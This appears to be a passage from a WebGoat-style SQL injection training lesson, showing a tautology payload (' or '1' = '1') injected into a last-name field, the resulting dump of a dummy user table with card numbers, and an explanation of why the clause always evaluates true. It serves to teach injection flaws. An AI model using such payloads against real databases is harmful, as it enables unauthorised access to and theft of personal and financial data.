 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data
WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.